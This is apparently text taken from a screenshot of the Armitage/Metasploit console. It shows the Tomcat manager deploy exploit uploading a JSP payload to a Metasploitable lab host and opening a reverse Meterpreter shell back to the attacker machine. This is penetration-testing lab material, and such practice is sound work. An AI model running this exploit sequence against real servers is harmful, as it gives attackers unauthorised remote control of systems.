 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
http
tomcat_mgr_de
10.10.15.1
10.10.15.4
10.10.15.3
tomcat55 @ metasploitable
tomcat_mgr_de
Console X nmap X exploit X sh 1@1 X
msf5 exploit(multi/http/tomcat_mgr_deploy) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.3:12853
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6261 bytes as cOvFbUR5rTeB1U.war ...
[*] Executing /cOvFbUR5rTeB1U/wJlUJKVCO99GQrQ8uGDeMBbcGS.jsp...
[*] Undeploying cOvFbUR5rTeB1U ...
[*] Sending stage (53906 bytes) to 10.10.15.4
[*] Meterpreter session 1 opened (10.10.15.3:12853 -> 10.10.15.4:45354) at 2020-05-06 14:35:20 +0200
msf5 exploit(multi/http/tomcat_mgr_deploy) >